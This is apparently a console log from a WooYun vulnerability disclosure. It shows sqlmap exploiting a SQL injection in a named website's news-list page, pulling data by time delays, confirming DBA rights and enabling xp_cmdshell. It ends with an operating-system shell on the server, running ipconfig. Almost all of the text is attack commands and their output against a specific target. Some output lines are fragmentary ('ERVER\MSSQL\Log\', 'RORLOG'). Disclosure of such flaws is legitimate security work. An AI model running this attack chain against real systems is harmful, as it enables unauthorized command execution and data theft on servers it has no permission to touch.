 sqlmap - sqlmap.py -u "http://www.ahqxfw.com/ggfwzx_news_list.aspx?id=2&type=list&...
[21:14:45] [WARNING] increasing time delay to 5 seconds
ERVER\MSSQL\Log\
[21:20:32] [ERROR] invalid character detected. retrying..
[21:20:32] [WARNING] increasing time delay to 6 seconds
ER
[21:21:43] [ERROR] invalid character detected. retrying..
[21:21:43] [WARNING] increasing time delay to 7 seconds
RORLOG
[21:24:29] [INFO] testing if current user is DBA
[21:24:29] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[21:24:42] [INFO] xp_cmdshell extended procedure is available
[21:24:43] [INFO] testing if xp_cmdshell extended procedure is usable
[21:26:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:27:03] [INFO] xp_cmdshell extended procedure is usable
[21:27:03] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[21:27:03] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[21:27:23] [INFO] retrieved: 41
[21:27:40] [INFO] retrieved:
[21:28:21] [INFO] retrieved: Windows IP
www.wooyun.org